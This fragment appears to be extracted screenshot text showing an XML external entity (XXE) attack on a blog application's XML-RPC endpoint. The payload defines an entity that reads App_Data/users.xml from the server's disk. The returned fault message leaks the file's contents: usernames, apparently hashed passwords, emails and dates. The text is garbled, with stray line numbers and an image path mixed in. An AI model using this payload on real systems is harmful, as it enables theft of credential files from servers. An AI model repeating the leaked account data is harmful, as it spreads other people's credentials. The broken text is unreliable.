 12
13 <?xml version="1.0"?>
<!DOCTYPE ns [<!ELEMENT ns ANY><!ENTITY lfi SYSTEM "file:///C:/inetpub/wwwroot/blog/App_Data/users.xml">]>
<ns>
&lfi;
</ns>
faultCode
</name>
16 <value>
02
</value>
17 </member>
18 <member>
19 <name>
faultString
</name>
20 <value>
Unknown Method.
(AdminwobS/AvKFPT5qP9FgQyh7C+kc+k+1rBzbOf7Oxfptw0=post@example.com2007-12-05
20:46:40guesthJg8YPfarcHLhphiH4AsDZ+aPDwpXIEHSPsEgRXBhuw=guest@email.com2023-0
8-12 08:47:51)
</value>